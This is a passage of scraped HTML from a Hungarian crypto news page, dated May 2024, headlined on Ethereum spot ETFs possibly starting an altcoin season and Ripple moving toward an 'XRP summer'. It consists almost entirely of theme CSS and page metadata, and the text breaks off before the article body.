<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_75 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:14px!important}.tdi_75 .tdb-cat-bg{border-width:0px;background-color:#fbb03b!important}.tdi_75 .tdb-cat-sep{font-size:14px}.tdi_75 .tdb-cat-text{margin-right:10px;font-family:Poppins!important}.td-theme-wrap .tdi_75{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_75 .tdb-entry-category{padding:3px 8px;font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/altcoin/" ><span class="tdb-cat-bg"></span>Altcoin</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/arfolyam/" ><span class="tdb-cat-bg"></span>Árfolyam</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/kripto-hirek/" ><span class="tdb-cat-bg"></span>Kripto hírek</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/kriptovaluta/" ><span class="tdb-cat-bg"></span>Kriptovaluta</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/vendegbejegyzes/" ><span class="tdb-cat-bg"></span>Vendégbejegyzés</a></div></div><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-top:0px!important;margin-bottom:40px!important;width:70%!important}@media (max-width:767px){.tdi_76{margin-bottom:0px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:30px!important;padding-right:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{width:90%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_76 .tdb-title-text{color:#ffffff;font-family:Poppins!important;font-size:50px!important;line-height:1.3!important;font-weight:600!important}.tdi_76 .tdb-title-line:after{height:2px;bottom:40%}.tdi_76 .tdb-title-line{height:50px}.td-theme-wrap .tdi_76{text-align:left}.tdi_76 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdb-title-text{font-size:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_76 .tdb-title-text{font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Az Ethereum spot ETF-ek az altcoin szezon indításához, a Ripple az XRP nyár felé mozdul el</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}@media (max-width:767px){.tdi_77{display:none!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-by{color:#ffffff;font-family:Poppins!important}.tdi_77 .tdb-author-name{color:#ffffff;font-family:Poppins!important;font-size:13px!important;text-transform:capitalize!important}@media (max-width:767px){.tdi_77 .avatar{width:20px;height:20px}.tdi_77 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.kriptoworld.hu/author/kriptoworld/" title="Kriptoworld"><img alt='Kriptoworld' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Kriptoworld' src='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_78{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_78{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_78 svg{width:14px}.tdi_78 .tdb-date-icon{margin-right:5px}.tdi_78 svg,.tdi_78 svg *{fill:#ffffff}@media (max-width:767px){.tdi_78{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-05-30T14:00:26+02:00">2024.05.30.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_79{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_79 i{font-size:14px;color:#ffffff}.tdi_79 .tdb-views-icon{margin-right:5px}.tdi_79 svg,.tdi_79 svg *{fill:#ffffff;fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-69289">426</span></div></div></div></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_84  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-bottom:20px!important;display:none!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_84 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px 